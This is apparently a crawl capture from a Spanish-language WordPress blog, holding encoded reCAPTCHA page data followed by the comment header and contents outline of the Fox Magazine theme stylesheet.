o8vw6jCnihABD9NDsKQIsKFw6wgwpJ/[base64]/[base64]/DqnvDujMHw5bConrDuMOrKMKbwoZfwrrDjMKYwpodwpjClMKUwpZ8w4x1wqDDusO1w63CuzbDvTrChMOUcxfDlsKpDMOowrPCnkrDisKaw6ZdbsKEw4FMC8ObW8K+wok+AcKlw4HDu8OyUhzCplHDnAU6wo0jCGY/LUfDrFfCgcOePQ13wpAqwqt9w5DDpcKaw41ZAMKew7dmwqIvwo/CvDfDi03CssKQw5XDsEjDkcKAwpzDuB7Dh8OJFMKjGzzDhizDi17Ct8OHKkAYwo7DmcOawrVxUjUdwq/DtV3Cg8KBWWPDosOBw63CuMKFwqzCjsKOwp0twojCuW/CsyXChX7DvcKzNg3DrMKGBcOrEsOhFU80woLCkEDDri0kw6rCt8OTwoV/MsK8IQBtJMKSw4YswpfCt8OQAMKvVxRnwofDiGfDrHZsLSXDvMKfwoowwppew6zCsW/CnMK6RMO2wqYODsOVOsKnw7/DvT4dOcOGTVjCoiLDqjAWf8Otw7LDgXIQc8OawodkLsOQbBvCpcKaIMK5E8OBMxbDvcKlN8KmRiFKPTfDlMKefcOFwph3MzVjw49SBcK/w5vDjcK1LcOcwowAWlnDjBXCglVIdcK9EcO/[base64]/w65YwrTDuMOdXQgABBxCw7BVEE8Xw6lEw4QGfyjChcK9wqQxwoRbZGPCrMOGU1PCswwIw6/DmMKlTnLDqygyw7LCpsO8w6jDmMOIwr8kwogXNnYID8Oew7rDvlDCu2tNewPDncOqVsOwwpvDvcKPw6zCrsKmw7LCtwUEwocDHcOqF8O0w6/Dm2Y5wph+f8KQBcKZw5rDpMOsw55FZsKHw5IeeMO9LVVaw7bDsMO4w5DDpCYBZW1cU8KQworDmDh/w41EccOSwqszW8K3w4jCojpuwplAwp99w5l9worCtmfDk8KYJhrDuErDrcO6S0/CosK+OUDChsOMaEYpw5HCs3zDsMORVsKHbDfCtMKVw4fDmsKbwqbDhGRGeHBmHsOxFk8Kw6dzbcKdwr1uJ2pjw6jCpBoqNBJow77DrsO3B8K4w4FVw54yw7EQwqTDul5WIxJ7Bjd4KnDCqcOha3YOP3jDoW3DmjXCnsOOM3FlFm4FTsK3wo/Cm1h5aRJjwpHCjsOeY8KqwqIGb8K4H1wDEWnCjsKYBDjCpzFFY8KGw73DgMK1LsKhWsKRNz/[base64]/[base64]/Do8Kyw65IwpDCo8O7BsOhJcOGKD7ClcOuwoVswqsWwow/dQHDuRnChiEnI8OxOGrDpMKQKsOdbnzCh8KHPsK8VkbDgsOmfRzDmAHDqsOEMsOpNC3DsMOIfUo6Si5PUMOkYnk6w4UPBsK/wrAYw5TClFFOwpbCpMKdwoPDscK0RcOdKzgyYScrcXzDhMOhOxgKV8KGK2rCtsKBwqHCtHY9wrzCkcOsTHILwpAabsK3c8KLaAvCtcKiwqQLOE/DrMOZE8KRw4BjwqzDlArCniXDvStqw5UVwonDr8O0wo80LmjDl8ODwqzDvxJ1w7zDiMKfG8KNw73DpRfDrMObwpHCtsOmwqXDjMOHwq7DilfDlcOBw6JtYiRUwrnCvcO5w4HDsREeGRXCoV5kacK/[base64]/wrTCllpdJMK7YS/DjxtVMwDCrwvDlcOxw6DCnMOpw4bDs1TDgHAJQ8OAwrPCksOqQMKfw7pwwqrDj8KCw615wroJw7ZwNcOmwpdtS8OAwqM4woBqacKHw4VpwobDsHtYw4fDm8K6aFPCmRh6cTLCgMOzJ8O5w5rCqMOawqEPG33DmMO2w4TCi8KIa8KiNR7CuS57w61kwo/CgsKJwpzDp8OVccK+wr1pwpB6w5XCkMO4ORlfSi0Gw5RKw5dewrfDuMKjwo7CkzrCvDPDq8KTN1zCpcOVAcObS8KVTsKgRgDDvsOCwooCwpvCgDFMGD/CqMKbw7srS8ODblDDkiHDqWcpwox5Sx17wrc0RMODGnXCgB7CjMOiw6x4wpg/[base64]/DtMKsEsOOw6tRED4ew4tBIjVWw4guacOTDxoRworDk8Kxwq5oVcOtO8O1w5jChcOcw7dxwrbDrcKqKsKUwp7DiXfCtxEVMMOgMCbCs2HCt1MgXC/CtcKRwrZLwppzUMOGZTTCgMOxw6/DtsOjZWTCsMOXwo1wwrteMXFFN8OhXQxDwqLCgcOETS4QZXxHIcK3TMOQPDDCsAAfZsKmJMOPPEIcw4DDg8KRK8O4w7tCaGLDnGZbQ37DosOJw4LDnjnCkyvDlm3ChcOTOj14DcKMZgdFwqUYwqHCmcOPO8K6cMKDfnwOwqTCol8kFsK4w7/CoMKsBsKZwonDicO9A1EuOcO+MsOewq7CoHTDjMOyaGfClcOMcwvDvsOYVGk7wrVFwoUcw4XCil3DmsKjw7MyeMKTDMOQM8KfYcOeTMOARcKWCMKzwqMdwo82wr8QwqtyY8K/ImzCi8KaaAg4Zh8yMsOCQMKvA8KNwrFKTELCoGvCqH/[base64]/DnUF9w7hMwq96w60MwrbDrzoBaMK3R8O5wrrCjMOCw5BOwo/DkcOQwovDjVkowrQvw6HCsDvCu3LDhFPCqHrClsK2w7TDmsObG3Bcw7ULwp7DnAjCpsK/wqHDjjVFJ0HDjsONalcnL8KsZCAQwqrDqRXCj8KcMlPCicOgDMOfw5LDicOqw6fDg8OjwpfCoFcfwq1lKsKAw7Q3wo9rwrrCkA/[base64]/Djilcw6QfwqLCvsOqKcOpw4XCv0/CjgkCw7TDnypmwr/DoMKcwp3CpcKPQsOlwrzChXfCrE3Ch1Z7w4bDmG/ClMKMAF4qQMOiw7TDriR/[base64]/CmcOsw6l8WcKnX8K4w55ywqcbwo/Dg8OdwqMbeRHCpsK2w5FTwoQUMcK8fMK3w7fCv1MHKcOQN8Knw7LDgcO6FCB1w4vCnQPDvQjCjAxnOGgOCxbDrcOfNS0LwqDCgE3DmGbCm8KewqbDi8KvbxPCrRHChh8xTDHCgWfCniDCjsODOzbCosKFw4rDu3B1w6hDw4rChAnCh8KuBsOyw5rDksO/wq3CuCklw6LDui1+w5rCtMOwwoDCgxNkwpDDsGjCq8OxPsO5wozCmFU8woRZJX/CicKew70xwrVDBFhww4DDun1TwoYgwoXDhQINPDZ9wqY5wrXCvyAPw5VfwrTDqGjDl8KDSMOQw5vCj8K/[base64]/CvsOtwqt+asOjQ3pHA8K1VcKQOhNVOCrCvjbCrMO8w7fCrzBywpE0VVQtw48Kwp5OwqbCokTCslZhw79dXknCucKNw5zCg8OaFVZHScKSBD0GwqpwZcKzZ8OqYsKMw6x+w5rDs8Kjw5RBw4NSX8KGw6TCkVfDiEdNw5XChMOOO8Kawr1qIg7CqxfCkcOMLMO8LMOkKD/CshccP8Kuw4vCgsOGwqgew5rClMKwC8OGHEw+JsKCBHc3Yl7DgsKHw7QkwqnDrQXDvcKGX8KIwo4FAMKXw5fCkcK7GSPDvnvCgcKEPcOAw6PCpCXCiAwMXcO+bcK1worDmGTDlMKCwrfCq8KLwpwDCTnCnsOkJW48NMKcwrIWwqdiwqHCo2VnwrQ/w47CugsyDFofGVzDmsOseMKeJAMQw7RuRMOjwrMJFMKGwoMxw5DDrXg/QsKHD3V1PMObU2vCjVDCgsOiZgfDvBs+woJmXzATw6vDpgvCin5/[base64]/[base64]/Q8OKNMOlIsOJwpB2wrfCuBHDrUBZYE3CrsKkfWPDmi8ien3DjEkvw5USFsKHek7ChQRbwqQlwoLCkATDicONw51Uw41+w7UteRzDscOpwp9pfEVRwrDCtjXCgcK+DsK2ecORwqXDkwk+GVB/dDPDkwTDgyfDqBfDp1wrQykcbcKbKzPCgW3CpUbDksKswojDhcORKMKJwr4veMOsb8OHwo/CpkTCiQ5jIsKDwp00OnVSXnxRJ8O/XDfDssOLw6dkwoZ5woQcPw3CnnjCicKjw4jDqlMQw7HDiUd3wpnCjBHDr1UwERzDnsKTw47CsMK6wrkgw7LDlgvCucOvw4HCqm3CpDDCt8ONdiNvPsOgwpZcwoPDq19Uw6t4wp5ME8O8w4gdQX3ChcK/wotNwqMUQ8OrT8KowpVpwoMfw5d6w7/CiyDDn8OkY1DDjhd4w7vDrMOFw51QIjLDlcKJw49Cw411QBfDhHcrw6TDilAuwpdvw43CmA/CucO2O0QLwo0Wwpw1S8OMw5p6w4bDgMKhUxoKQBkyZDJdFGnDusKIe1FWwpTDk8ORwpTCkMKxwo17wr/[base64]/DunfDmhFtQ3/DoCl9w4l9wrlmJR8KeGzDjcOgwq14acOnLR9CN8OnW2pdwr4twqHDjUxxWXLDti/[base64]/DtwhbE1nCk8Oyw6bDs8KgwrfCrW4Kw4DCq8KewpUSJMOof8Kow4UVw4ZUw5DDqcOtwoxeGFFCdcKVXn9OwrhUwqFoYz5rZQjDq1PCpMKHw6JoHj8Nwr3CkcOCw4gGw4vCncOkwqcJWcOuaVDDji0vQHzDjkHDssO7wpMqwrZKLHdlwp/[base64]/DvF3CksKaGsKcwrfDkMKzbsKDw74jw6wMw5xdFsK2w5xxwp8/cHTCtVrDncO4b8OMw77DgEnCuS59aXrCpcOCw4bDo8KUw5nCl8OJwpnDghTCgg8Zwq5Tw6/Ct8Orw6TDo8KLwrTDlAvCpcKaOVt8by1Ww4XDuDHDrcK1c8OhW8K/w5zCi8K0C8Kkw4HCk3vDisOCd8K0PBvDm0gewqtCwoRxUcOIwpHCggg5wqlaFhZOwqXCi3DDv8OIQcOxw4jDozw2cjnDnTRhf0zCpnNZw6BmT8ObwrZ1QsK0wo8zwp9iG8KcI8O3w6DDnMKFwptQKGnDogLCsEUMBgAFw4VNw5fCpcKVwqc4Y8O/wpDCuVjCjmrDuEfDhMOqwqRew5zCmcOaY8O7NMOLwrAYw70fMlHCs8OJw7vClcOWDlrDv8O/wpfDhzkPw4oYw7s/w6xCD2sWw5rDhMKVUy1hw49lfx92H8KnW8OewqgQS03DosOfen3Cn205KsOlIWvCi8K8A8KwTDh/TlXDtMK6QX8dw4XCmgTCmsOLCCnDgMKbLF5kwpRdwrtdw5JXw4BPYsOzNmfDucKmIsOfNzFtwqnDuTHClcOLw7FRw70FXMONwrd1w5BBw7nDsMOowrVpCSZxwqrDlsK1VMKFICHCnShSwq/CjcK2w6g1JyhMw7HDq8OYcgt/wo/DpsKoXMO4w73Dl3x7cEbCvcOKaMKxw4zDtAPDkMO1wqTCp8OvR0RmWcKdwol0wqnCv8Krwq3ChwbDisKNwp4hbsOCwoMgA8OJwrVPcsK2IcOYwoV0PsKOZMObw5HDvSYaw4d7w543w7cTR8O6w4gYwr0/w41pw6PCtcO2wplDUV/[base64]/wprDglzDlMOdFcKTPx0IJcKSYMKDCBXDskzDqVBWRcKAw6/DlsKUwqTDgg7DrcKnw4/DpETCsVxNw74Jw7sUwqZZw4HDo8K6wpXCi8OKwpF8bT0gG23CvcOvwokIVMKIRlQIw6MZw7rDvcKyw5IHw7RawpHCqsOsw4XCncO/wpAgHH3DjWTClBMcw7gEwr9iw6nDoGQ2wqsdY8O9XcO4wozCrwtPcMO0PMOMwpBOwpkIw6IbwrvDlmMdw7BnHjcYMsOiP8KEwpvDiVU4Y8OqIEFXIl5zEDILw6LDoMKXw5lXw49lRjA3acKYw7Vhw4s4w5/Coht/w5rCkU8jwrvCsjA7JjUWdV1XRztNwqBtWcKsY8KsChbDkQXCnsKQw6pIQijDkhpmwrHCl8KowpjDrsORw5zDt8OTw5APw7DCpT7ClsKpUMOew59sw5NXwrx7KMOiYVHDkRNyw7nCj8OofVzCv0RNwr8BHsOEw6rDnG/CvMKCa1rDksK5WnbDnsOEFDDCrS3Dj2EgSsKsw6w/w67Dlh7CvsK+wrnDpsKscsObwrlKworDr8OiwrRzw5TCjcKJQ8Oow4ksWcOOLj4gwqDCg8Kzwr9wGmfDiB3CjDQTJylOwpPDhsOpwonCjcKjZcKjw7DDvHUSb8KIwrZiw5nCoMK3Gx/CvMOVw7vCoyUew6XColp5wrADKcKBw4hzB8OmUsOLccKPCMKXwpzDjTvDrMK0DkgYIgLCrsODVMKESns7cDMww4kWwoYxbsOPw6cxcjJHEMKPY8Oew5PCuSDCgMKKw6bCrVrDhh/DnMK9OsOtwpxLUsKtZcKUTE3Dg8OkwrzCuEZDwpnCk8KfADbCocKhwobCtCHDpsKAOEEzw4tfBsOXwow6w4/DtB3Dhz08csOhwoIrEMKBYgzCgCxOw7XChcK5JcKRwoPClFTDocObHjTCuQXDsMO/N8OiZcOlw6vDg8KbOsO2wo/CvMKrw47Dnx/[base64]/DrFvCmcOQFMOALWbDhsO/L8KgNcOGw68Mw5JGw6oZZH/CoVHCnyPClMOwCRxAIBzCm0MBwrYmXSTCoMKaWwYQGcK4w7Epw5vCv1rDkMKtw691w7vDqMOSwosmJcOfwo9Iw4bDksOcVmzCuRrDnsOswrNNRT/ChcO+ZQHDmMOAEcKvSQ9zW8KNwqfDscK3MXPDlsOTwpcxZVrDrcO2NRrCssKndw3Dv8KEwohOwp7DkHzDjCdDw5A5FMO2wrt8w4pqCsORZ1ETSlQiFMO2FWE5XMOYw4URdBTDh1/ClSAtdQoyw4XCtcK4TcKxw6NCIMK4wrQKWA/CiHbDpDdIwrowwqLChDXCr8Oqw6XCnBvDuxfCvS1GKsO9LMOlwroof1/DhsKCCsKTwqXDjxkBw6XDqsKNIjNUwpR8TsKWw48Ow5jDthjCpG/Dr2LCng8/w6EcORPCoULDu8KYw7tbTwLDi8KaUjgdw6LDg8Kmw57CrSVlSMOZwqFZw4FAO8OiBcKIT8KNwpdOB8OMHMOxS8O6wr/Dl8KabQVRRGVUcQ1UwpM7woPDmsKoOMOpRxfCm8KMfWMvUMOmB8OSwoLClcKbbj56w4rCmDTDqEPCj8OhwoDDtjtEw50jNwnCkGHDmsKVwoF4KwwbJAHDtnTCmwvCocOBU8OwwojDiy1/wpXDksOdEsK3FcKlw5ccTcOIQlYVNcO0wqRvETB5A8O3w7dGN0YUw5/DpEtFw7TDpMOXS8OOUybDk0QRf3DDoBtRUsOvWMKGccO4w4fDl8OBNjsjBcOyYhnCk8OBwodibkwJT8O3DCx1wrHDisKlb8KCOsKiw53CmMO4N8KzY8KUw7fCgMOnwr9yw7zCuG8Kaxh/ZMKpR8KSRHbDocOAw4p1LD0Iw5jCtcK0acKtLWbCrsO1MHZow4ZeTMKTNcONwr43w5Z4LMKcw6FmwoQJwqbDmcOifjQFIsOgYjDCgkLChMOtw5d9wr4TwrAcw57DrcO0w5TClH/DpTbDk8OnSMK9Awteb0LDig3Du8KFE3V2WjNwA2PCsilZS1EQw7PClcKFBsKyVA0Lw4jCmWXCiDTCmcK5wrbCvzJ3W8O6wrJUXcK1X1DCpHLCqMOcwqA5wp3CtVXDv8KzbHUtw4XDlsO4QcOHNMOawrzDpBDCkn51QmfCksOnwqbCocKjHG/CicO2wpvCthsASXPCu8K/FcKkfmLDpcOIMcOnH3fDscOuJ8KlYBbDhcKJC8O4w70Gw7lmw6bDtMKwXcOhwow+w7paLUnDr8KoM8OewrbDrcKFwqZFw6XDksOnQRlKwr/[base64]/DnMOLw5kIRsOcwq3CtltRw57DmiLChsK0OMKqw6x+Mxc7MABYwpRDWFLDksKXe8OVdsKdW8KPwr/DgsOgVEpUMjHCnMONaVPCq2TDjSglw7xZJMOvwoN/w6rDpUhJw5XDtsKBwqR8HMKWwpvCsw/DssKEw7RsW3YtwqDDlsOBwp/CvGV1eVRJP0fCgsKmw7PCocO8wph0w5Eow4HDhsO+w7tNSRDCmU3Dg0NreVTDvcKAHMKSBk10w6bDi0khTRvCtsKmwpQ9YMOvNjJUFX1jwo9Iwo/Co8OJw4nDqygJw4vDtcOPw4TCugI6Ry0ZwpjDhWl8wqcLF8KiYMOSWzFVw7rDmMOccjd0IyjCnMOBTQLClsKZbhVFUzsAw6MBAgbDo8KHS8Kswockw7vDt8KndBLCqWF2cQBRLMO7w6XDkEPCqMOjw6kRbmZQwqloBsKUTsOxwrJgTg0nY8Kbw7cuHG93Gg/DoBvDnMOWOsKQw6kHw759csOxw50WCMOKwoMJATDDksKaT8Oww5jDksOswq7CiynDnsOZw4l3LcO0esO3aC7CrzXChMKeGULDo8KfP8OQPWTDjMOKCBI1w4/DssKVKsKNLHrDpSfDjsK6woXDgH4QeWscwrcZw7gQw7nClWPDjsKjwpnDnhwUIR0SwpEBEDA5Y23Cs8OUN8KtOkprBQ7Do8KHHn/Dk8KKUWbDjMOQK8OdwpQnw7oqXxfDpsKiwqLCusOow4XDr8Olw4rCtMOHwoDChsOqScOOSgLCikTCrMOif8K5wrwjXwNPNwvCpwd4SXPClTAjw6wzPn19F8KuwpTDiMO/[base64]/CgDnCr8OiXsOLw7DDtMKkwpMCHMOqAsKLw4rDoCPDtcOewo/[base64]/[base64]/DixgrIw4TD8OrY0VUwot2XzR+Tw/DvUEpwrnDr8KYw5wALwjDj2cDwqAWw7DCsiV0ccK/czp3woUgb8Kvw5MTw63Cs1oiw7fDosOFIQbCrwTDpkJBwo4+UcKXw4QGwrvCjsOww4nClgdEYcKtdsOwLAvDgjXDssKtwoxpX8Ohw4s/[base64]/[base64]/DusKew5EFEsOFc2tXTRrDkcOewqZxNmXCtcK+wolWVx5iwqI7GkLDvyLCqUc9w4/DoGzCtsOIGcKfwo8ww4sCaC0JWG9Tw7bDqw9tw6/CukbCszJ/ARPCs8OrS0TCrsK0dsObw4JAwoHCoXQ+wphHwqgFw6bCsMKGKGnCp8OwwqzDghvDkMKKw53DrMO3A8Kqw6nCtGc/cMO6wotYQ0NSwoLDowPCpC85Fx3CuSnDpxV8MMOFUD0Ww4I9w41/wr/DkTHDpATCu8OoRkheWcO6WAjDjS0MIg0jwqLDqcOwCy15S8KFY8K4w7oTw4zDusO+w5xoIjU7CnhIJcOoRcKzZ8OFJ1vDu2zDkFTCmxlNGhEKwrJYOEvDtQcwAsKSwrQHLMOxw4JEwpY3w5/[base64]/Clh/ClcOew7jCk8OtwpvCp8OhwqsmwrPCpMKgZBwmwoIXw6LCnEjDjsOKw7BQfsOlw4c8A8KYw492w4hWAlvDncORMMOyRMKAwonCscOHw6ZDQmIww5/[base64]/[base64]/CtcOOWcO5eRVCJ1bCmsKDwqJmw55Fw7tgwo/Do8KldMOxe8KcwoFUTSJmUcOQa3oZwr0lIRMew5wrw7FsaV5DKRhgw6bDmgjDuyvDvMOtwr9jw6LCnQLCmcOrbXfDk3h9woTCphNBaR/DryxvwrvDnUE4wprCvcOyw4rDvgrDvzLCgkliZR8Tw4nCgBAmwqrCn8OMwpXDsF0AwqEiFAjCryJMwqXDksO/LS/[base64]/DkE3CkAHDpg7CsMObJsOPQsOEw6jCksOGeDDClsOnw6IZXnnClsOxXsOUGcKCb8KoZRDCjQ/DkATDvTIwemkbWWcuw68CwoPCiRPDocKQUnEIPCDDl8K/w481w4R6bgXCosODwpLDk8Oewq/ClibDvsO1w4M9wrvCosKKw6xtXh7DiMOXX8K6JsO+fMKnSMOpfcKDb1gCWQbDk0/CjMO/[base64]/DmcOZwrXCtA7ChDNIwo9FX8OlwprCuS/Ds8OVMsK0bj/DiMO+c0R7wrjCq8KEaXbCsxcTwrzDl1MCLUh7F3NbwrRlImpFw7nCmAlPdlPDmmfCqcK6wopBw6jDg8OPB8KAwoM3wqDCrUl1wo7Dg17CkAx/w6Rfw5pIasKlacOVB8KNwr5Ow6nCjF5SwqXDrx1tw6EIw5tZYMO+w50FesKnIMOywoNtGMKWBnrCsFnCl8Kuw65mGcKiwofCmCPDksK9KcOmDsKAwqN7Uz1XwqJ3wrHCrMOVw5J3w4JPHHAoNBTCqcKPbMK6w5XCtcOxw51/wqsVKMKSBV3ChsOrwpzCi8KbwrJGacK2XWrCtcOywpHCum5QYsODcSLDo2jCi8OLJWdiw4NOC8KrwrrCpXx7I1tHwrHCiirDv8KNw4/CuTHCk8OlIC7DjFgnw6pWw5DDkVTDpMO/[base64]/[base64]/CqjPCh8OWw5dGwoPCq8KfMcKdw4okeUMDAH3DncKOJsKNwrHCtW3DgsKPwoPCkMK5wrTDgB0lImHCuiPClEgsFyFQwqojdsKcSVdWw4TDvBbDqV3CjsK3HMKTwq89X8O6worCvnvDhzkOw6vCh8KSeWoSwr/Cr0dcdsKqF27DsMO4M8OIwr0swqExwq5Aw6jDuSfCnMKTw5QDw4rCp8K+w69/ZBHCthfCocObw70Xw7LCuUnCtsObw4rCnR5EecKwwqZlw5Q2wqxoRXvDgHBpXTXCtMOFwoPCimRgwoQEw4wgwq/CkMKkb8KTeCDDr8Krw4jCi8KtBMKDaV/[base64]/d8Kcw5gzw5tRwoJDwrF/wphBw4HCgTA5IsOHbcK/CizDhWPCkBULbBYqwpoXwp4fw65cw4JkwpXCjMOET8OkwoXClTwPw6Bwwo/[base64]/CgFoXf8OWDXVFXBLDlcO8w6jCr8O9EMO0I28JwrR6WDfCrMOjB2XCgcOcPMKgaT/CrsO2dTA8GcO6fELCosOSesK9wo3CqgZSwrnCoEYJJcOeeMONd1xpwpDDsDFRw5UOC1IYaGRINMKCb2IUw5kMw7vCjQwqTyjCjTrCqsKdQ1xMw6BuwqRaH8OuM1JSw7HDiMOew4pjw5LDsl3DvcOrBToqSigxwoQiUMKbw77Dkxkbw5/Coy4kXyHCmsOdwrfCoMOtwqxOwrLDuAV6wqrChsOcN8KPwo4dwp7DqzHDgcOuIQNJJMKUwrM6Y0E4w6InFU0+EMOMI8Ovw7vCgMOgBhhnYGk5PsKWw7JAwqlBajbCkT0Kw6zDn1Unw5g0w7/CnnM6eErCh8Obw5lPMsOywrvDvnXDhMOZwpTDrMOgdcOrw67CqUQXwr1DAsOtw6XDmcKTGlQqw7LDt0fCtMOiHSLDssOkwpjDpsOcwrXDoT/DnsKGw6rCmm0mM1sNQS5XVcKmJ3YNNhd+NizClhjDqH9Zw7nDqR4iBcOUw6Q9wpjCgRfDrVPDuMKEwqs/[base64]/CvcKmw6rCrMKAM8OHwqTDjnYzNMOow4gywoJbwqJgDWQ6HG8BH8KMwqTDhsKtO8O7wqvCiE1Yw5LCkUQNwq5cw548w58tV8OFFsO8wqowacOqw7AtchJHwpFyF0Fuw7w0CcObwprDhDrDgsKOwr/CmzPCqSzClcOGaMODecO3wqE/wrA7EsKIwo8PYMKFwq4Ow63CuD/[base64]/CijPDkMOWw6RJwpwCahlbwrHDh29tw7fDu8O2w5/[base64]/Dg2UgBcKSYEYUw6fCj1rDksKzw4JNw40dJcOhXn/CtMKrwo5sREbDp8KjQDLDp8KQdcO4wpbCgTcmwrnCrkBYw68SDMOxHWTCgGjDkUvCtsKQEsOdwq46d8KZOsOLLsO/KcKealTCoSFTcMO8asKMEFIYw5PDl8OewrkhO8K4ci/DssO4w43CjWZuesOcwqkZwoYqwrLDsH1BLsOqwqVuH8K5wphBaxxUw6PDq8KsLcK5wrXCj8KELcKGAA7Du8OYwo9SwrvDt8KjwrzDncOqQMORLlk9w7oxQsKSJMO1VBwgwrsjNCfDi0RJaEkJwobCjcK3wooiwq/DmcOeSjrCmyLCoMKDOsOww4rCp2fCiMO/[base64]/[base64]/CnG7Cv0gpw79reMKKw7hYTFUywo3DqFg8eD/DmA7Cv8Osb1p2w5PCtS3Dhlg3wp5HwpDDicKDwrVnccKifMKfXMO+w5cswqzDgx4eOcK0CcKjw4rCkMKewo/DvMK2ScKgw5HDnMOCw43CrsKsw58fwpAjQQs4McKBw53DmcOvPn9FNH4kw5gvOATCqsO/[base64]/[base64]/wqHCscKJSSHCsn/[base64]/Aj/Ch8K9wqvDoF7DtHrCjcKswofCgsK2w6U1d8O3wrbCkkfCoXPCsHnCiQRpwpJNw4rDrxXDkzodAsKmS8KwwqRUw5w1EULCkB5lwqd8IsKgFCtjw7tjwoVqwpAlw5DDicO1w5nDi8K0wrk+w71Mw5HDgcKPVyDCkMO/CcOwwqlrbsKfXloWwqZcw43Ch8K/IClmwq50w5TCmlVvw4dXBXFeIcKLJhrCmcOmwqvDrW/Cm1scV30gHcKzTcK8wpnDqTkIbkDDq8OVKcOtA3B7C1hrw7nCtxcUK0Rbw5nDpcOtwoRmwpjDpycWGiFSwq/DuyRFwrTDmMOWwo8Aw4EKc2bDt8O2ZMKXw5giIsOywplYaTTDmcOXeMOQesOsfTTCpG7CjibDpGvCosO7JcKSKsKLJFvDuxjDiCjDkMKEwrfCpMKCw6I8DcOiw5ZpEgXDiHnCl2vCgHjDrgU5SWrCksOUw6XDnsOOwpTCuycpUVTCowBkWcO6wqXCnMKDwr/DvyLDswhcUEomdHU+UArDomzDjsOfwprCg8KlCsKLwovDo8OcWFrDkG/DgUHDk8OUecOswonDqsKlw5PDosK4JmVNwrkJwpzDnFdZw6fCu8OVw64Jw69XwrjCmcKCei/DulPDuMOBwoIMw64wRcObw5nCjWHDm8OGw6LDtcOkejzDkcO2w77DkAPCuMKZXEDDk29Fw6vCg8OJwocbQ8O5w4nChUQYw6ljwqzDgsOnU8OHKCnCssO/[base64]/DpjIra3TCr8OcccKNw5bDh8KkAMOyw5ESw4YSwqfDkSRfYh3DhT7CtTBhE8O4a8KjD8OMdcKeMsK8wrgAw67Cjy7CrcOTQsO4wrvCvWnDksOrw5wTXksPw4YBwrbCmB/CjCfDmzsHFcOMA8OOw61eAMK6w7ViV2vDsGxtwrHDiyfDiG19SxPDnsOGE8O/[base64]/[base64]/Zxoow7deEnxjw502w5IHWcOFwpc0ecOwwonDjFteSMK9wpHCk8OfS8OhZMO6cUvDvsKswrY1w5tXwrogYsOqw5RTw7/CrcKAS8KsAl7CosKcwrnDqcKiUcOmKcOYwocVwr5LQEVvwonClcOfwofCnSTDhsO6w7oiw4bDvjLCoxtwfsOQwqXDjjQPLWjCh180FsK+M8KkHsOGBFTDojBpwq/CpcOfJUbCuUgSfcOoesKgwqAaV3PDlSVxwoLCtR9LwpnDqzIXVMK8S8OHRHzCsMKqwq3DpzvDgnF9\x22],null,[\x22conf\x22,null,\x226LePky4nAAAAAD5ZUFXGrMcRXRvPb_dTssoE3V7M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,591],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elaullidodellobo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xQvaFrbKxFVvo6m3a99+smXrfSST67YzM82GldAxeko\\u003d\x22,1,0,null,1,1769787227300,0,0,[137,107,91,92],null,[83,95],\x22RC-by6-K7A89Z09Vg\x22,null,null,null,null,null,\x220dAFcWeA6ePIhlDe2ihB265oxTxd8bNc09YoWH2CgJm2fKPTh0qtpPwUepi9KijJvhTbFy9TuDBua33JN0D5TWSIDb1Li32oWiRA\x22,1769870027305]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elaullidodellobo.com/wp-content/themes/fox/style.css?ver=6.8.3
body_size: 15457
content:
/*
Theme Name: Fox Magazine (Shared by JOJOThemes.com)
Theme URI: http://themeforest.net/user/withemes?ref=withemes
Author: WiThemes
Author URI: http://themeforest.net/user/withemes?ref=withemes
Description: Big Bold & Modern Wordpress Newspaper/Blog/Magazine Theme for Creativity
Version: 2.1.2
License: 
License URI:
Text Domain: wi
Real tags: blog theme, modern magazine, minimal blog, minimalist, white, simple magazine, clean, video, music, gallery, food, fashion, traveling, magazine, newspaper
Primary use: Blog / Magazine
*/

/*------------------------------------------------------------------
[TABLE OF CONTENTS]

1 - Normalize
2 - Bootstrap (tiny version, not related to span classes)
3 - Flexslider library
4 - Slick carousel library
5 - Colorbox library


6 - General settings
7 - Slick Carousel
8 - Flexslider
9 - Layout
10 - Title
11 - Header
12 - Menu
13 - Featured Slider
14 - Section
15 - Big post
16 - Standard Blog
    + Related posts
17 - Blog masonry
18 - Blog Newspaper
19 - Blog Grid
20 - Blog List
21 - Pagination
22 - Single post
    + Comments
    + Responds
    + Posts in same category
23 - Widgets
24 - Contact form 7
25 - Footer
    + Footer widgets
    + Footer elements
26 - Disable lines CSS

    /* PATTERN FOR RESPONSIVENESS DESIGN OR CHILD THEME */

    /* 6 - General settings 
    ---------------------------- */
    /* 7 - Slick carousel
    ---------------------------- */
    /* 8 - Flexslider
    ---------------------------- */
    /* 9 - Layout
    ---------------------------- */
    /* 10 - Title
    ---------------------------- */
    /* 11 - Header
    ---------------------------- */
    /* 12 - Menu
    ---------------------------- */
    /* 13 - Featured Slider
    ---------------------------- */
    /* 14 - Section
    ---------------------------- */
    /* 15 - Big post
    ---------------------------- */
    /* 16 - Standard Blog
    ---------------------------- */
    /* 17 - Blog masonry
    ---------------------------- */
    /* 18 - Blog Newspaper
    ---------------------------- */
    /* 19 - Blog Grid
    ---------------------------- */
    /* 20 - Blog List
    ---------------------------- */
    /* 21 - Pagination
    ---------------------------- */
    /* 22 - Single post
    ---------------------------- */
    /* 23 - Widgets
    ---------------------------- */
    /* 24 - Contact form 7
    ---------------------------- */
    /* 25 - Footer
    ---------------------------- */
    /* 26 - Disable lines CSS
    ---------------------------- */

/* -------------------------------------------------------------------
[COLORS USED]

Background:	#ffffff (white)
Color:	#000 (light black)
Link: #db4a37
Accent color: #db4a37

-------------------------------------------------------------------
[FONTS USED]
Body font: Merriweather, georgia, serif
Heading font: Oswald, sans-serif
Navigation font: Oswald, sans-serif

------------------------------------------------------------------- */

/* NORMALIZE 2.1.2 git.io/normalize
-------------------------------------------------------------------------------------- */
